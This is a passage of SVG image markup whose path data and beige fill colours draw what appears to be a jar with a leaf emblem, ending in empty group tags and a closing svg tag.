	c-4.527,0-8.867,1.798-12.068,4.998l-24.135,24.135c-3.201,3.2-4.999,7.541-4.999,12.068v69.731h34.133v-76.8h68.267v76.8h34.133
	V41.202C324.267,36.676,322.468,32.335,319.267,29.134z"/>
<g>
	<path style="fill:#FAEBC8;" d="M228.935,0c-4.527,0-8.867,1.798-12.068,4.998l-24.135,24.135c-1.454,1.454-2.575,3.164-3.413,4.999
		H322.68c-0.838-1.835-1.958-3.546-3.413-4.999L295.133,4.998C291.932,1.798,287.591,0,283.065,0H228.935z"/>
	<path style="fill:#FAEBC8;" d="M376.931,512H135.069c-4.526,0-8.867-1.798-12.068-4.998l-32.669-32.669
		c-3.201-3.201-4.998-7.541-4.998-12.068V119.467c0-4.713,3.821-8.533,8.533-8.533h324.267c4.713,0,8.533,3.821,8.533,8.533v342.798
		c0,4.526-1.798,8.867-4.998,12.068l-32.669,32.669C385.798,510.202,381.457,512,376.931,512z"/>
</g>
<path style="fill:#F5DCB4;" d="M401.067,145.067H110.933c-4.713,0-8.533-3.821-8.533-8.533l0,0c0-4.713,3.821-8.533,8.533-8.533
	h290.133c4.713,0,8.533,3.821,8.533,8.533l0,0C409.6,141.246,405.779,145.067,401.067,145.067z"/>
<path style="fill:#EBC9A0;" d="M328.533,337.067c0-66.608-63.6-135.217-66.308-138.1c-3.233-3.45-9.217-3.45-12.45,0
	c-2.708,2.883-66.308,71.492-66.308,138.1c0,37.1,28.021,67.742,64,71.985v34.682c0,4.717,3.817,8.533,8.533,8.533
	c4.717,0,8.533-3.817,8.533-8.533v-34.682C300.512,404.809,328.533,374.166,328.533,337.067z M247.467,346.334l-41.655-41.655
	c9.12-30.231,28.185-58.678,41.655-76.217V346.334z M264.533,228.462c9.729,12.666,22.358,31.008,32.102,51.636l-32.102,32.102
	V228.462z M200.533,337.067c0-4.174,0.391-8.379,0.945-12.589l45.988,45.989v21.34C220.93,387.681,200.533,364.741,200.533,337.067z
	 M264.533,391.807v-55.473l39.182-39.182c4.685,13.092,7.751,26.644,7.751,39.915C311.467,364.741,291.07,387.681,264.533,391.807z"
	/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
